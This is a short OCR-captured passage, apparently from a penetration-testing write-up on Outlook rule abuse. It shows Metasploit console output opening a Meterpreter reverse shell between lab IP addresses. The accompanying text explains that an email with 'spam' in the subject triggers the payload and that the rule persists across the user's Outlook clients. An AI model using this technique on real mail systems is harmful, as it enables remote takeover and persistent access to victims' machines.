
192.168.28.129:5555 
[*] Starting the payload handler...
By sending the target an email with ‘spam’ in the subject.
The payload is executed on the targets machine and we’re
rewarded with a meterpreter shell.
[*] Sending stage (957487 bytes) to 
192.168.28.141
[*] Meterpreter session 1 opened 
(192.168.28.129:5555 -> 
192.168.28.141:49327) at 2016-08-23 
10:06:20 -0400
meterpreter >
Now, if the user authenticates with Exchange from a
different Outlook client, the rule will be re-downloaded. If
the payload is accessible from the new machine, it will
function the same as on the first machine. When the